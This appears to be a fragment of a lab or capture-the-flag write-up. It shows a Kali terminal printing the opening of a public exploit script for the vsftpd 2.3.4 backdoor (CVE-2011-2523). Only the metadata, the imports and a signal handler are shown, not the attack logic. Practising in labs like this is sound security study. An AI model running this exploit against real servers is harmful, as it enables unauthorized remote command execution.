 ┌──(kali㉿yorve)-[~/Desktop/Dockerlabs/firsthacking]
└─$ cat 49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)